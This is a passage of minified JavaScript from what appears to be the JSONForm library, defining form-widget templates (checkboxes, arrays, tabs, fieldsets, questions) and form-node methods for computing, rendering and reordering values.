%></div>',fieldtemplate:!0,inputfield:!0,onInsert:function(e,t){var n="active",o=t.formElement||{};o.activeClass&&(n+=" "+o.activeClass),r(t.el).find("label").on("click",function(){r(this).parent().find("label").removeClass(n),r(this).addClass(n)}),r(t.el).find("input:checked").parent().addClass(n)}},checkboxes:{template:"<div><%= choiceshtml %></div>",fieldtemplate:!0,inputfield:!0,onBeforeRender:function(e,t){var n=null,r=null;t&&t.schemaElement&&(n=t.schemaElement.items?t.schemaElement.items.enum||t.schemaElement.items[0].enum:t.schemaElement.enum)&&(r="",o.each(n,function(e,n){r+=o.template('<div class="checkbox"><label><input type="checkbox" <% if (value) { %> checked="checked" <% } %> name="<%= name %>" value="1"<%= (node.disabled? " disabled" : "")%>/><%= title %></label></div>',s)({name:t.key+"["+n+"]",value:o.include(t.value,e),title:d(t.formElement.titleMap,e)?t.formElement.titleMap[e]:e,node:t})}),e.choiceshtml=r)}},array:{template:'<div id="<%= id %>"><ul class="_jsonform-array-ul" style="list-style-type:none;"><%= children %></ul><span class="_jsonform-array-buttons"><a href="#" class="btn btn-default _jsonform-array-addmore"><i class="glyphicon glyphicon-plus-sign" title="Add new"></i></a> <a href="#" class="btn btn-default _jsonform-array-deletelast"><i class="glyphicon glyphicon-minus-sign" title="Delete last"></i></a></span></div>',fieldtemplate:!0,array:!0,childTemplate:function(e,t){return r("").sortable?'<li data-idx="<%= node.childPos %>">'+(t?'<span class="draggable line"><i class="glyphicon glyphicon-list" title="Move item"></i></span>':"")+e+'<span class="_jsonform-array-buttons"><a href="#" class="btn btn-default _jsonform-array-deletecurrent"><i class="glyphicon glyphicon-minus-sign" title="Delete current"></i></a></span></li>':'<li data-idx="<%= node.childPos %>">'+e+'<span class="_jsonform-array-buttons"><a href="#" class="btn btn-default _jsonform-array-deletecurrent"><i class="glyphicon glyphicon-minus-sign" title="Delete current"></i></a></span></li>'},onInsert:function(e,t){var n=r(t.el).find("#"+f(t.id)),o=t.getArrayBoundaries();r("> span > a._jsonform-array-addmore",n).click(function(e){e.preventDefault(),e.stopPropagation();var i=t.children.length;if(o.maxItems>=0&&(t.children.length>o.maxItems-2&&n.find("> span > a._jsonform-array-addmore").addClass("disabled"),t.children.length>o.maxItems-1))return!1;t.insertArrayItem(i,r("> ul",n).get(0)),(o.minItems<=0||o.minItems>0&&t.children.length>o.minItems-1)&&(n.find("a._jsonform-array-deletecurrent").removeClass("disabled"),n.find("> span > a._jsonform-array-deletelast").removeClass("disabled"))});var i=r("> ul > li",n).length;if(o.minItems>0&&i<o.minItems)for(var a=0;a<o.minItems-1&&n.find("> ul > li").length<o.minItems;a++)t.insertArrayItem(i,n.find("> ul").get(0));function s(e){if(o.minItems>0){if(t.children.length<o.minItems+2&&n.find("> span > a._jsonform-array-deletelast").addClass("disabled"),t.children.length<=o.minItems)return!1}else 1===t.children.length&&(n.find("a._jsonform-array-deletecurrent").addClass("disabled"),n.find("> span > a._jsonform-array-deletelast").addClass("disabled"));t.deleteArrayItem(e),o.minItems>0&&t.children.length<o.minItems+1&&n.find("a._jsonform-array-deletecurrent").addClass("disabled"),o.maxItems>=0&&e<=o.maxItems-1&&n.find("> span > a._jsonform-array-addmore").removeClass("disabled")}o.minItems>0&&t.children.length<=o.minItems&&(n.find("a._jsonform-array-deletecurrent").addClass("disabled"),n.find("> span > a._jsonform-array-deletelast").addClass("disabled")),r(n).on("click","a._jsonform-array-deletecurrent",function(e){var t=r(this).closest("[data-idx]").data("idx");return e.preventDefault(),e.stopPropagation(),s(t)}),r("> span > a._jsonform-array-deletelast",n).click(function(e){var n=t.children.length-1;return e.preventDefault(),e.stopPropagation(),s(n)}),c(t.formElement.draggable)&&!t.formElement.draggable||r(t.el).sortable&&(r("> ul",n).sortable(),r("> ul",n).bind("sortstop",function(e,o){!function(e,o){if(e!==o){var i=e<o?1:-1,a=0,s=r("> ul",n);for(a=e;a!==o;a+=i)t.children[a].switchValuesWith(t.children[a+i]),t.children[a].render(s.get(0)),t.children[a+i].render(s.get(0));var l=r(t.children[e].el),c=r(t.children[o].el);l.detach(),c.detach(),e<o?(0===e?s.prepend(l):r(t.children[e-1].el).after(l),r(t.children[o-1].el).after(c)):(0===o?s.prepend(c):r(t.children[o-1].el).after(c),r(t.children[e-1].el).after(l))}}(r(o.item).data("idx"),r(o.item).index())}))}},tabarray:{template:'<div id="<%= id %>"><div class="tabbable tabs-left"><ul class="nav nav-tabs"><%= tabs %></ul><div class="tab-content"><%= children %></div></div><a href="#" class="btn btn-default _jsonform-array-addmore"><i class="glyphicon glyphicon-plus-sign" title="Add new"></i></a> <a href="#" class="btn btn-default _jsonform-array-deleteitem"><i class="glyphicon glyphicon-minus-sign" title="Delete item"></i></a></div>',fieldtemplate:!0,array:!0,childTemplate:function(e){return'<div data-idx="<%= node.childPos %>" class="tab-pane">'+e+"</div>"},onBeforeRender:function(e,t){var n="";o.each(t.children,function(e,t){var r=e.legend||e.title||"Item "+(t+1);n+='<li data-idx="'+t+'"'+(0===t?' class="active"':"")+'><a class="draggable tab" data-toggle="tab" rel="'+escape(r)+'">'+h(r)+"</a></li>"}),e.tabs=n},onInsert:function(e,t){var n=r(t.el).find("#"+f(t.id)),i=t.getArrayBoundaries(),a=function(e){var i="",a=!1;void 0===e&&((e=r("> .tabbable > .nav-tabs .active",n).data("idx"))?e=parseInt(e,10):(a=!0,e=0)),e>=t.children.length&&(e=t.children.length-1),o.each(t.children,function(e,t){r('> .tabbable > .tab-content > [data-idx="'+t+'"] > fieldset > legend',n).html(e.legend);var o=e.legend||e.title||"Item "+(t+1);i+='<li data-idx="'+t+'"><a class="draggable tab" data-toggle="tab" rel="'+escape(o)+'">'+h(o)+"</a></li>"}),r("> .tabbable > .nav-tabs",n).html(i),a&&r('> .tabbable > .nav-tabs [data-idx="0"]',n).addClass("active"),r('> .tabbable > .nav-tabs [data-toggle="tab"]',n).eq(e).click()};if(r("> a._jsonform-array-deleteitem",n).click(function(e){var o=r("> .tabbable > .nav-tabs .active",n).data("idx");if(e.preventDefault(),e.stopPropagation(),i.minItems>0&&(t.children.length<i.minItems+1&&n.find("> a._jsonform-array-deleteitem").addClass("disabled"),t.children.length<=i.minItems))return!1;t.deleteArrayItem(o),a(),(t.children.length<i.minItems+1||0===t.children.length)&&n.find("> a._jsonform-array-deleteitem").addClass("disabled"),i.maxItems>=0&&t.children.length<=i.maxItems&&n.find("> a._jsonform-array-addmore").removeClass("disabled")}),r("> a._jsonform-array-addmore",n).click(function(e){var o=t.children.length;if(i.maxItems>=0&&(t.children.length>i.maxItems-2&&r("> a._jsonform-array-addmore",n).addClass("disabled"),t.children.length>i.maxItems-1))return!1;e.preventDefault(),e.stopPropagation(),t.insertArrayItem(o,n.find("> .tabbable > .tab-content").get(0)),a(o),(i.minItems<=0||i.minItems>0&&o>i.minItems-1)&&n.find("> a._jsonform-array-deleteitem").removeClass("disabled")}),r(t.el).on("legendUpdated",function(e){a(),e.preventDefault(),e.stopPropagation()}),c(t.formElement.draggable)&&!t.formElement.draggable||r(t.el).sortable&&(r("> .tabbable > .nav-tabs",n).sortable({containment:t.el,tolerance:"pointer"}),r("> .tabbable > .nav-tabs",n).bind("sortstop",function(e,o){var i=r(o.item).data("idx"),s=r(o.item).index();!function(e,o){if(e!==o){var i=e<o?1:-1,a=0,s=r("> .tabbable > .tab-content",n).get(0);for(a=e;a!==o;a+=i)t.children[a].switchValuesWith(t.children[a+i]),t.children[a].render(s),t.children[a+i].render(s)}}(i,s),a(s)})),i.minItems>=0&&t.children.length<=i.minItems){for(var s=0;s<i.minItems-1;s++)n.find("> a._jsonform-array-addmore").click();n.find("> a._jsonform-array-deleteitem").addClass("disabled"),a()}i.maxItems>=0&&t.children.length>=i.maxItems&&n.find("> a._jsonform-array-addmore").addClass("disabled"),i.minItems>=0&&t.children.length<=i.minItems&&n.find("> a._jsonform-array-deleteitem").addClass("disabled")}},help:{template:'<span class="help-block" style="padding-top:5px"><%= elt.helpvalue %></span>',fieldtemplate:!0},msg:{template:"<%= elt.msg %>"},fieldset:{template:'<fieldset class="form-group jsonform-error-<%= keydash %> <% if (elt.expandable) { %>expandable<% } %> <%= elt.htmlClass?elt.htmlClass:"" %>" <% if (id) { %> id="<%= id %>"<% } %>><% if (node.title || node.legend) { %><legend role="treeitem" aria-expanded="false"><%= node.title || node.legend %></legend><% } %><% if (elt.expandable) { %><div class="form-group"><% } %><%= children %><% if (elt.expandable) { %></div><% } %></fieldset>',onInsert:function(e,t){null!==t.el&&(r(".expandable > div, .expandable > fieldset",t.el).hide(),r(".expandable",t.el).removeClass("expanded"))}},advancedfieldset:{template:'<fieldset<% if (id) { %> id="<%= id %>"<% } %> class="expandable <%= elt.htmlClass?elt.htmlClass:"" %>"><legend role="treeitem" aria-expanded="false"><%= (node.title || node.legend) ? (node.title || node.legend) : "Advanced options" %></legend><div class="form-group"><%= children %></div></fieldset>',onInsert:function(e,t){null!==t.el&&(r(".expandable > div, .expandable > fieldset",t.el).hide(),r(".expandable",t.el).removeClass("expanded"))}},authfieldset:{template:'<fieldset<% if (id) { %> id="<%= id %>"<% } %> class="expandable <%= elt.htmlClass?elt.htmlClass:"" %>"><legend role="treeitem" aria-expanded="false"><%= (node.title || node.legend) ? (node.title || node.legend) : "Authentication settings" %></legend><div class="form-group"><%= children %></div></fieldset>',onInsert:function(e,t){null!==t.el&&(r(".expandable > div, .expandable > fieldset",t.el).hide(),r(".expandable",t.el).removeClass("expanded"))}},submit:{template:'<input type="submit" <% if (id) { %> id="<%= id %>" <% } %> class="btn btn-primary <%= elt.htmlClass?elt.htmlClass:"" %>" value="<%= value || node.title %>"<%= (node.disabled? " disabled" : "")%>/>'},button:{template:' <button type="button" <% if (id) { %> id="<%= id %>" <% } %> class="btn btn-default <%= elt.htmlClass?elt.htmlClass:"" %>"><%= node.title %></button> '},actions:{template:'<div class="<%= elt.htmlClass?elt.htmlClass:"" %>"><%= children %></div>'},hidden:{template:'<input type="hidden" id="<%= id %>" name="<%= node.name %>" value="<%= escape(value) %>" />',inputfield:!0},tabs:{template:'<ul class="nav nav-tabs <%= elt.htmlClass?elt.htmlClass:"" %>"<% if (elt.id) { %> id="<%= elt.id %>"<% } %>><%=tab_list%></ul><div class="tab-content" <% if (elt.id) { %> data-tabset="<%= elt.id %>"<% } %>><%=children%></div>',getElement:function(e){return r(e).parent().get(0)},onBeforeRender:function(e,t){var n=h(t.id?t.id+"-":""),r="";return o.each(t.children,function(e,t){var o=h(e.title||"Item "+(t+1)),i=o.replace(/ /g,"_");r+='<li class="nav-item'+(0===t?" active":"")+'"><a href="#'+n+i+'" class="nav-link" data-tab="'+n+i+'" data-toggle="tab">'+o+"</a></li>"}),e.tab_list=r,e},onInsert:function(e,t){r("#"+t.id+">li.nav-item").on("click",function(e){e.preventDefault(),r(t.el).find("div[data-tabset='"+t.id+"']>div.tab-pane.active").each(function(){r(this).removeClass("active")});var n=r(this).find("a").attr("data-tab");r("#"+n).addClass("active")})}},tab:{template:'<div class="tab-pane<% if (elt.htmlClass) { %> <%= elt.htmlClass %> <% } %><% if (node.childPos === 0) { %> active<% } %>"<% if (node.title) { %> id="<%= node.parentNode.id %>-<%= node.title.replace(/ /g,"_") %>"<% } %>><%= children %></div>'},selectfieldset:{template:'<fieldset class="tab-container <%= elt.htmlClass?elt.htmlClass:"" %>"><% if (node.legend) { %><legend role="treeitem" aria-expanded="false"><%= node.legend %></legend><% } %><% if (node.formElement.key) { %><input type="hidden" id="<%= node.id %>" name="<%= node.name %>" value="<%= escape(value) %>" /><% } else { %><a id="<%= node.id %>"></a><% } %><div class="tabbable"><div class="form-group<%= node.formElement.hideMenu ? " hide" : "" %>"><% if (!elt.notitle) { %><label for="<%= node.id %>"><%= node.title ? node.title : node.name %></label><% } %><div class="controls"><%= tabs %></div></div><div class="tab-content"><%= children %></div></div></fieldset>',inputfield:!0,getElement:function(e){return r(e).parent().get(0)},childTemplate:function(e){return'<div data-idx="<%= node.childPos %>" class="tab-pane<% if (node.active) { %> active<% } %>">'+e+"</div>"},onBeforeRender:function(e,t){var n,r=[];t.schemaElement&&(r=t.schemaElement.enum||[]),n=t.options?o.map(t.options,function(e,n){var i=t.children[n];return i.childPos=n,e instanceof Object?((e=o.extend({node:i},e)).title=e.title||i.legend||i.title||"Option "+(i.childPos+1),e.value=c(e.value)?e.value:c(r[n])?r[n]:n,e):{title:e,value:c(r[i.childPos])?r[i.childPos]:i.childPos,node:i}}):o.map(t.children,function(e,t){return e.childPos=t,{title:e.legend||e.title||"Option "+(e.childPos+1),value:r[e.childPos]||e.value||e.childPos,node:e}}),o.each(n,function(e,t){e.node.active=!1});var i=null;e.value&&(i=o.find(n,function(e){return e.value===t.value})),i||(i=o.find(n,function(e){return e.node.hasNonDefaultValue()})),i||(i=n[0]),i.node.active=!0,e.value=i.value,t.formElement;var a='<select class="nav form-control"'+(t.disabled?" disabled":"")+">";return o.each(n,function(e,t){a+='<option data-idx="'+t+'" value="'+e.value+'"'+(e.node.active?' selected="selected" class="active"':"")+">"+h(e.title)+"</option>"}),a+="</select>",e.tabs=a,e},onInsert:function(e,t){r(t.el).find("select.nav").first().on("change",function(e){var n=r(this).find("option:selected");r(t.el).find('input[type="hidden"]').first().val(n.attr("value"))})}},optionfieldset:{template:'<div<% if (node.id) { %> id="<%= node.id %>"<% } %>><%= children %></div>'},section:{template:'<div<% if (elt.htmlClass) { %> class="<%= elt.htmlClass %>"<% } %><% if (node.id) { %> id="<%= node.id %>"<% } %>><%= children %></div>'},questions:{template:'<div><input type="hidden" id="<%= node.id %>" name="<%= node.name %>" value="<%= escape(value) %>" /><%= children %></div>',fieldtemplate:!0,inputfield:!0,getElement:function(e){return r(e).parent().get(0)},onInsert:function(e,t){t.children&&0!==t.children.length&&(o.each(t.children,function(e){r(e.el).hide()}),r(t.children[0].el).show())}},question:{template:'<div id="<%= node.id %>"><% _.each(node.options, function(key, val) { %><label class="<%= (node.formElement.optionsType === "radiobuttons") ? "btn btn-default" : "" %><%= ((key instanceof Object && key.htmlClass) ? " " + key.htmlClass : "") %>"><input type="radio" <% if (node.formElement.optionsType === "radiobuttons") { %> style="position:absolute;left:-9999px;" <% } %>name="<%= node.id %>" value="<%= val %>"<%= (node.disabled? " disabled" : "")%>/><span><%= (key instanceof Object ? key.title : key) %></span></label> <% }); %></div>',fieldtemplate:!0,onInsert:function(e,t){var n="active",i=t.formElement||{};i.activeClass&&(n+=" "+i.activeClass),r(t.el).find('input[type="radio"]').on("change",function(e){var i=null,a=t.options[r(this).val()];t.parentNode&&t.parentNode.el&&(r(this).parent().parent().find("label").removeClass(n),r(this).parent().addClass(n),r(t.el).nextAll().hide(),r(t.el).nextAll().find('input[type="radio"]').prop("checked",!1),a.value&&r(t.parentNode.el).find('input[type="hidden"]').val(a.value),a.next&&(i=o.find(t.parentNode.children,function(e){return e.formElement&&e.formElement.qid===a.next}),r(i.el).show(),r(i.el).nextAll().hide(),r(i.el).nextAll().find('input[type="radio"]').prop("checked",!1)),a.href&&(a.target?window.open(a.href,a.target):window.location=a.href),a.submit&&setTimeout(function(){t.ownerTree.submit()},0))})}}},u.util.getObjKey=function(e,t,n){for(var r=e,i=t.split("."),s=null,l=null,c=null,d=0;d<i.length;d++){if(null===r||"object"!=typeof r)return null;if(c=(s=i[d]).replace(a,""),a.lastIndex=0,l=a.exec(s))for(;;){if(c&&!o.isArray(r[c]))return null;if(r=c?r[c][parseInt(l[1])]:r[parseInt(l[1])],!(l=a.exec(s)))break;c=null}else r=n&&!r[c]&&o.isArray(r)&&r[0]?r[0][c]:r[c]}return n&&o.isArray(r)&&r[0]?r[0]:r},u.util.setObjKey=function(e,t,n){for(var r=e,i=t.split("."),s=null,l=null,c=null,d=0;d<i.length-1;d++)if(c=(s=i[d]).replace(a,""),a.lastIndex=0,l=a.exec(s)){for(;o.isArray(r[c])||(r[c]=[]),r=r[c],c=parseInt(l[1],10),l=a.exec(s););"object"==typeof r[c]&&null!==r[c]||(r[c]={}),r=r[c]}else"object"==typeof r[c]&&null!==r[c]||(r[c]={}),r=r[c];if(c=(s=i[i.length-1]).replace(a,""),a.lastIndex=0,l=a.exec(s)){for(;o.isArray(r[c])||(r[c]=[]),r=r[c],c=parseInt(l[1],10),l=a.exec(s););r[c]=n}else r[c]=n};var g=function(e,t){var n=t.replace(/\./g,".properties.").replace(/\[[0-9]*\]/g,".items"),r=u.util.getObjKey(e,n,!0);if(r&&r.$ref)throw new Error("JSONForm does not yet support schemas that use the $ref keyword. See: https://github.com/joshfire/jsonform/issues/54");return r},y=function(e,t){var n=0;return e?t&&0!==t.length?e.replace(a,function(e,r){var o=e;return c(t[n])&&(o="["+t[n]+"]"),n+=1,o}):e:null},v=function(e,t,n,r,i){var a=null;(r=r||{}).idx=r.idx||(n?n[n.length-1]:1),r.value=c(r.value)?r.value:"",r.getValue=r.getValue||function(t){return v(e,t,n,r,i)};var s=function(e,t){var n=null;return e&&e.length?(o.each(e,function(e){n||(e!==t?o.isString(e)||(e.key===t?n=e:e.items&&(n=s(e.items,t))):n={key:e})}),n):null},h=s(e.form||[],t),f=g(e.schema.properties,t);return i&&e.value&&(a=u.util.getObjKey(e.value,y(t,n))),c(a)||(h&&void 0!==h.value?a=h.value:f&&c(f.default)&&(a=f.default),a&&-1!==a.indexOf("{{values.")&&(a=a.replace(/\{\{values\.([^\}]+)\}\}/g,'{{getValue("$1")}}')),a&&(a=o.template(a,l)(r))),c(a)&&h&&d(h.titleMap,a)&&(a=o.template(h.titleMap[a],l)(r)),a&&o.isString(a)&&f&&f.maxLength&&a.length>f.maxLength&&(a=a.substr(0,f.maxLength-1)+"…"),c(a)?a:null},x=function(){this.id=null,this.key=null,this.el=null,this.formElement=null,this.schemaElement=null,this.view=null,this.children=[],this.ownerTree=null,this.parentNode=null,this.childTemplate=null,this.legendChild=null,this.arrayPath=[],this.childPos=0};x.prototype.clone=function(e){var t=new x;return t.arrayPath=o.clone(this.arrayPath),t.ownerTree=this.ownerTree,t.parentNode=e||this.parentNode,t.formElement=this.formElement,t.schemaElement=this.schemaElement,t.view=this.view,t.children=o.map(this.children,function(e){return e.clone(t)}),this.childTemplate&&(t.childTemplate=this.childTemplate.clone(t)),t},x.prototype.hasNonDefaultValue=function(){return!(this.formElement&&"hidden"==this.formElement.type||(!this.value||this.defaultValue)&&!o.find(this.children,function(e){return e.hasNonDefaultValue()}))},x.prototype.appendChild=function(e){return e.parentNode=this,e.childPos=this.children.length,this.children.push(e),e},x.prototype.removeChild=function(){var e=this.children[this.children.length-1];if(e)return r(e.el).remove(),this.children.pop()},x.prototype.moveValuesTo=function(e){var t=this.getFormValues(e.arrayPath);e.resetValues(),e.computeInitialValues(t,!0)},x.prototype.switchValuesWith=function(e){var t=this.getFormValues(e.arrayPath),n=e.getFormValues(this.arrayPath);e.resetValues(),e.computeInitialValues(t,!0),this.resetValues(),this.computeInitialValues(n,!0)},x.prototype.resetValues=function(){var e=null;if(this.value=null,this.parentNode?(this.arrayPath=o.clone(this.parentNode.arrayPath),this.parentNode.view&&this.parentNode.view.array&&this.arrayPath.push(this.childPos)):this.arrayPath=[],this.view&&this.view.inputfield)e=r(":input",this.el).serializeArray(),o.each(e,function(e){r('[name="'+f(e.name)+'"]',r(this.el)).val("")},this);else if(this.view&&this.view.array)for(;this.children.length>0;)this.removeChild();o.each(this.children,function(e){e.resetValues()})},x.prototype.setChildTemplate=function(e){this.childTemplate=e,e.parentNode=this},x.prototype.computeInitialValues=function(e,t){var n=this,r=null,i=1,a=0,s=this.ownerTree.formDesc.tpldata||{};if(this.parentNode?(this.arrayPath=o.clone(this.parentNode.arrayPath),this.parentNode.view&&this.parentNode.view.array&&this.arrayPath.push(this.childPos)):this.arrayPath=[],s.idx=this.arrayPath.length>0?this.arrayPath[this.arrayPath.length-1]+1:this.childPos+1,s.value="",s.getValue=function(t){if(!e)return"";var r,o=e,i=t.split("[].");for(r=0;r<i.length-1;r++)o=o[i[r]][n.arrayPath[r]];return o[i[r]]},this.formElement&&(this.formElement.id?this.id=y(this.formElement.id,this.arrayPath):this.view&&this.view.array||this.parentNode&&this.parentNode.view&&this.parentNode.view.array?this.id=f(this.ownerTree.formDesc.prefix)+"-elt-counter-"+o.uniqueId():"button"!==this.formElement.type&&"selectfieldset"!==this.formElement.type&&"question"!==this.formElement.type&&"buttonquestion"!==this.formElement.type||(this.id=f(this.ownerTree.formDesc.prefix)+"-elt-counter-"+o.uniqueId()),this.formElement.key&&(this.key=y(this.formElement.key,this.arrayPath),this.keydash=p(this.key.replace(/\./g,"---"))),this.name=y(this.formElement.name,this.arrayPath),o.each(["title","legend","description","append","prepend","inlinetitle","helpvalue","value","disabled","placeholder","readOnly"],function(e){o.isString(this.formElement[e])?(-1!==this.formElement[e].indexOf("{{values.")?this[e]=this.formElement[e].replace(/\{\{values\.([^\}]+)\}\}/g,'{{getValue("$1")}}'):this[e]=y(this.formElement[e],this.arrayPath),this[e]&&(this[e]=o.template(this[e],l)(s))):this[e]=this.formElement[e]},this),this.formElement.options&&(this.options=o.map(this.formElement.options,function(e){var t=null;return o.isObject(e)&&e.title?(t=-1!==e.title.indexOf("{{values.")?e.title.replace(/\{\{values\.([^\}]+)\}\}/g,'{{getValue("$1")}}'):y(e.title,n.arrayPath),o.extend({},e,{value:c(e.value)?e.value:"",title:o.template(t,l)(s)})):e}))),this.view&&this.view.inputfield&&this.schemaElement)e?c(u.util.getObjKey(e,this.key))?this.value=u.util.getObjKey(e,this.key):c(this.schemaElement.default)&&(this.value=this.schemaElement.default,"string"==typeof this.value&&(this.value=o.template(this.value,l)(s))):t||!c(this.value)&&c(this.schemaElement.default)&&(this.value=this.schemaElement.default,o.isString(this.value)&&(-1!==this.value.indexOf("{{values.")?this.value=this.value.replace(/\{\{values\.([^\}]+)\}\}/g,'{{getValue("$1")}}'):this.value=y(this.value,this.arrayPath),this.value&&(this.value=o.template(this.value,l)(s))),this.defaultValue=!0);else if(this.view&&this.view.array)for(i=0,e?i=this.getPreviousNumberOfItems(e,this.arrayPath):0===i&&(i=1),a=0;a<i;a++)this.appendChild(this.childTemplate.clone());if(o.each(this.children,function(n){n.computeInitialValues(e,t)}),this.formElement&&this.formElement.valueInLegend)for(r=this;r;){if(r.parentNode&&r.parentNode.view&&r.parentNode.view.array&&(r.legendChild=this,r.formElement&&r.formElement.legend)){r.legend=y(r.formElement.legend,r.arrayPath),s.idx=r.arrayPath.length>0?r.arrayPath[r.arrayPath.length-1]+1:r.childPos+1,s.value=c(this.value)?this.value:"",r.legend=o.template(r.legend,l)(s);break}r=r.parentNode}},x.prototype.getPreviousNumberOfItems=function(e,t){var n=null,r=null,i=null;return e?this.view.inputfield&&this.schemaElement?(n=function(e,t){var n=0,r=0;if(!e)return null;if(t>0)for(;n<t;){if(-1===(r=e.indexOf("[]",r)))return e;r+=2,n+=1}return-1===(r=e.indexOf("[]",r))?e:e.substring(0,r)}(this.formElement.key,t.length),n=y(n,t),(r=u.util.getObjKey(e,n))?(i=o.map(this.children,function(n){return n.getPreviousNumberOfItems(e,t)}),o.max([o.max(i)||0,r.length])):0):this.view.array?this.childTemplate.getPreviousNumberOfItems(e,t):(i=o.map(this.children,function(n){return n.getPreviousNumberOfItems(e,t)}),o.max(i)||0):0},x.prototype.getFormValues=function(e){var t={};if(!this.el)throw new Error("formNode.getFormValues can only be called on nodes that are associated with a DOM element in the tree");var n=r(":input",this.el).serializeArray();n=n.concat(r(":input[type=checkbox]:not(:disabled):not(:checked)",this.el).map(function(){return{name:this.name,value:this.checked}}).get()),e&&o.each(n,function(t){t.name=y(t.name,e)});for(var a=this.ownerTree.formDesc.schema,s=0;s<n.length;s++){var l=n[s].name,c=g(a.properties,l),d=null,h=null;if(c)if(c._jsonform_checkboxes_as_array&&(d=l.match(/\[([0-9]*)\]$/)))l=l.replace(/\[([0-9]*)\]$/,""),h=u.util.getObjKey(t,l)||[],"1"===n[s].value&&h.push(c.enum[parseInt(d[1],10)]),u.util.setObjKey(t,l,h);else{if("boolean"===c.type&&("0"===n[s].value?n[s].value=!1:n[s].value=!!n[s].value),"number"!==c.type&&"integer"!==c.type||o.isString(n[s].value)&&(n[s].value.length?isNaN(Number(n[s].value))||(n[s].value=Number(n[s].value)):n[s].value=null),"string"!==c.type||""!==n[s].value||c._jsonform_allowEmpty||(n[s].value=null),"object"===c.type&&o.isString(n[s].value)&&"{"===n[s].value.substring(0,1))try{n[s].value=i.parse(n[s].value)}catch(e){n[s].value={}}"object"!==c.type||"null"!==n[s].value&&""!==n[s].value||(n[s].value=null),n[s].name&&null!==n[s].value&&u.util.setObjKey(t,n[s].name,n[s].value)}}return t},x.prototype.render=function(e){var t=this.generate();this.setContent(t,e),this.enhance()},x.prototype.setContent=function(e,t){var n=r(e),o=t||(this.parentNode?this.parentNode.el:this.ownerTree.domRoot),i=null;this.el?r(this.el).replaceWith(n):(i=r(o).children().get(this.childPos))?r(i).before(n):r(o).append(n),this.el=n,this.updateElement(this.el)},x.prototype.updateElement=function(e){this.id&&(this.el=r("#"+f(this.id),e).get(0),this.view&&this.view.getElement&&(this.el=this.view.getElement(this.el)),!1!==this.fieldtemplate&&this.view&&this.view.fieldtemplate&&(this.el=r(this.el).parent().parent(),(this.prepend||this.prepend)&&(this.el=this.el.parent()),this.el=this.el.get(0)),this.parentNode&&this.parentNode.view&&this.parentNode.view.childTemplate&&(this.el=r(this.el).parent().get(0)));for(const t in this.children)0!=this.children.hasOwnProperty(t)&&this.children[t].updateElement(this.el||e)},x.prototype.generate=function(){var e={id:this.id,keydash:this.keydash,elt:this.formElement,schema:this.schemaElement,node:this,value:c(this.value)?this.value:"",escape:h},t=null;this.ownerTree.formDesc.onBeforeRender&&this.ownerTree.formDesc.onBeforeRender(e,this),this.view.onBeforeRender&&this.view.onBeforeRender(e,this),t=this.template?this.template:this.formElement&&this.formElement.template?this.formElement.template:this.view.template,!1!==this.fieldtemplate&&(this.fieldtemplate||this.view.fieldtemplate)&&(t=u.fieldTemplate(t)),this.parentNode&&this.parentNode.view&&this.parentNode.view.childTemplate&&(t=this.parentNode.view.childTemplate(t,!c(this.parentNode.formElement.draggable)||this.parentNode.formElement.draggable));var n="";return o.each(this.children,function(e){n+=e.generate()}),e.children=n,e.fieldHtmlClass="",this.ownerTree&&this.ownerTree.formDesc&&this.ownerTree.formDesc.params&&this.ownerTree.formDesc.params.fieldHtmlClass&&(e.fieldHtmlClass=this.ownerTree.formDesc.params.fieldHtmlClass),this.formElement&&void 0!==this.formElement.fieldHtmlClass&&(e.fieldHtmlClass=this.formElement.fieldHtmlClass),o.template(t,s)(e)},x.prototype.enhance=function(){var e=this,t=null,n=null,i=o.clone(this.ownerTree.formDesc.tpldata)||{};if(this.formElement&&(this.view.onInsert&&this.view.onInsert({target:r(this.el)},this),t=this.handlers||this.formElement.handlers,(n=this.onInsert||this.formElement.onInsert)&&n({target:r(this.el)},this),t&&o.each(t,function(e,t){"insert"===t&&e({target:r(this.el)},this)},this),this.el&&(this.onChange&&r(this.el).bind("change",function(t){e.onChange(t,e)}),this.view.onChange&&r(this.el).bind("change",function(t){e.view.onChange(t,e)}),this.formElement.onChange&&r(this.el).bind("change",function(t){e.formElement.onChange(t,e)}),this.onInput&&r(this.el).bind("input",function(t){e.onInput(t,e)}),this.view.onInput&&r(this.el).bind("input",function(t){e.view.onInput(t,e)}),this.formElement.onInput&&r(this.el).bind("input",function(t){e.formElement.onInput(t,e)}),this.onClick&&r(this.el).bind("click",function(t){e.onClick(t,e)}),this.view.onClick&&r(this.el).bind("click",function(t){e.view.onClick(t,e)}),this.formElement.onClick&&r(this.el).bind("click",function(t){e.formElement.onClick(t,e)}),this.onKeyUp&&r(this.el).bind("keyup",function(t){e.onKeyUp(t,e)}),this.view.onKeyUp&&r(this.el).bind("keyup",function(t){e.view.onKeyUp(t,e)}),this.formElement.onKeyUp&&r(this.el).bind("keyup",function(t){e.formElement.onKeyUp(t,e)}),t&&o.each(t,function(t,n){"insert"!==n&&r(this.el).bind(n,function(n){t(n,e)})},this)),this.legendChild&&this.legendChild.formElement)){var a=function(t){e.formElement&&e.formElement.legend&&e.parentNode&&(e.legend=y(e.formElement.legend,e.arrayPath),i.idx=e.arrayPath.length>0?e.arrayPath[e.arrayPath.length-1]+1:e.childPos+1,i.value=r(t.target).val(),e.legend=o.template(e.legend,l)(i),r(e.parentNode.el).trigger("legendUpdated"))};r(this.legendChild.el).bind("change",a),r(this.legendChild.el).bind("keyup",a)}o.each(this.children,function(e){e.enhance()})},x.prototype.insertArrayItem=function(e,t){var n=0;void 0===e&&(e=this.children.length);var r=this.childTemplate.clone();for(this.appendChild(r),r.resetValues(),n=this.children.length-2;n>=e;n--)this.children[n].moveValuesTo(this.children[n+1]);for(this.children[e].resetValues(),this.children[e].computeInitialValues(),n=e;n<this.children.length;n++)this.children[n].render(t)},x.prototype.deleteArrayItem=function(e){var t=0;for(void 0===e&&(e=this.children.length-1),t=e;t<this.children.length-1;t++)this.children[t+1].moveValuesTo(this.children[t]),this.children[t].render();this.removeChild()},x.prototype.getArrayBoundaries=function(){if(!this.view||!this.view.array)return{minItems:-1,maxItems:-1};var e=function(t,n){var r=null,i=null,a={minItems:-1,maxItems:-1};return n=n||t,t.view&&t.view.array&&t!==n?a:t.key?(i=t.key.replace(/\[[0-9]+\]/g,"[]"),t!==n&&(i=i.replace(/\[\][^\[\]]*$/,"")),(r=g(t.ownerTree.formDesc.schema.properties,i))?{minItems:r.minItems||r.minLength||-1,maxItems:r.maxItems||r.maxLength||-1}:a):(o.each(t.children,function(t){var 